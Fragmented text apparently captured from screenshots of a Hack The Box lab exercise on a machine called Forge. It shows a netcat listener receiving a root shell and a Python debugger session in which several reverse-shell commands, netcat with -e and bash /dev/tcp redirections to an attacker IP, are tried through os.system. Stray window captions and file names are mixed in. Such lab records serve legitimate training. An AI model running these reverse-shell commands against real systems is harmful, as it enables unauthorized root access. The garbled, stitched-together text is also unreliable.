 valid_lft forever preferred_lft forever
bracketz:~ $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.247] from (UNKNOWN) [10.10.11.111] 35754
root@forge:/opt# whoami
whoami
root
root@forge:/opt#
html.html
forge
None
(Pdb) x = print('oi')
oi
(Pdb) x = 1+1==3 or __import__('os').system("nc 10.10.14.247 1234 -e /bin/bash")
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
(Pdb) x = 1+1==3 or __import__('os').system("bash -i >& /dev/tcp/10.10.14.247/1234 0>&1")
sh: 1: Syntax error: Bad fd number
(Pdb) x = 1+1==3 or __import__('os').system("bash -i >& /dev/tcp/10.10.14.247/1234 0>&1")
sh: 1: Syntax error: Bad fd number
(Pdb) x = __import__('os').system("bash -i >& /dev/tcp/10.10.14.247/1234 0>&1")
sh: 1: Syntax error: Bad fd number
(Pdb) x = __import__('os').system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.247/1234 0>&1' ")
Menu
[Hack The Box :: Hack T...
user@forge: /opt
[user@forge: ~]
root@forge: /opt
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.